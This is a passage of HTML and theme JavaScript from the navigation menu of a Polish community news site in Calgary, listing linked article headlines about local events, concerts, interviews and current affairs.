href=\"https:\/\/poloniawcalgary.com\/sim-jackers-moga-oproznic-twoje-konto-bankowe-za-pomoca-jednego-polaczenia-telefonicznego\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-218x150.jpeg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-218x150.jpeg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/sim-jackers-moga-oproznic-twoje-konto-bankowe-za-pomoca-jednego-polaczenia-telefonicznego\/\"  rel=\"bookmark\" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\">SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_32" id="tdi_33" data-td_block_id="tdi_32" data-td_filter_value="" href="https://poloniawcalgary.com/category/rozrywka/">All</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_34" data-td_block_id="tdi_32" data-td_filter_value="27" href="https://poloniawcalgary.com/category/rozrywka/ciekawostki/">Ciekawostki</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_35" data-td_block_id="tdi_32" data-td_filter_value="1152" href="https://poloniawcalgary.com/category/rozrywka/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_36" data-td_block_id="tdi_32" data-td_filter_value="317" href="https://poloniawcalgary.com/category/rozrywka/muzyka/">Muzyka</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_37" data-td_block_id="tdi_32" data-td_filter_value="31" href="https://poloniawcalgary.com/category/rozrywka/przepisy/">Przepisy</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_38" data-td_block_id="tdi_32" data-td_filter_value="28" href="https://poloniawcalgary.com/category/rozrywka/sport/">Sport</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_39" data-td_block_id="tdi_32" data-td_filter_value="30" href="https://poloniawcalgary.com/category/rozrywka/technologie/">Technologie</a></div></div><div id=tdi_32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze/"  rel="bookmark" class="td-image-wrap " title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze/"  rel="bookmark" title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton/"  rel="bookmark" class="td-image-wrap " title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton/"  rel="bookmark" title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton">Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie/"  rel="bookmark" class="td-image-wrap " title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Olympics 2024 Paris" title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie/"  rel="bookmark" title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!">Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim/"  rel="bookmark" class="td-image-wrap " title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Jan Lisiecki Calgary 2024" title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim/"  rel="bookmark" title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8592"><a href="https://poloniawcalgary.com/event-directory/">Kalendarz Wydarzen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-74"><a href="https://poloniawcalgary.com/firmy-i-organizacje/">Firmy i Organizacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-415"><a href="https://poloniawcalgary.com/directory-polonialista/listings/">Lista Firm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-412"><a href="https://poloniawcalgary.com/dashboard/">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-686"><a href="https://poloniawcalgary.com/listingi-na-mapie-w-calgary/">Listingi na mapie w Calgary</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-688"><a href="https://poloniawcalgary.com/directory-polonialista/">Firmy i Organizacje H</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-456"><a href="#">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "118";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "30";
tdBlocksArray.push(block_tdi_40);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polskie-radio-edmonton-kolejny-skok-w-onz-po-wladze-nie-dajmy-sie-zniewolic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polskie Radio Edmonton nr 1152 - Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polskie-radio-edmonton-kolejny-skok-w-onz-po-wladze-nie-dajmy-sie-zniewolic\/\"  rel=\"bookmark\" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\">Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"In 10 Days EVERYTHING changes for Canada will it finally collapse Redacted\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\">To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y 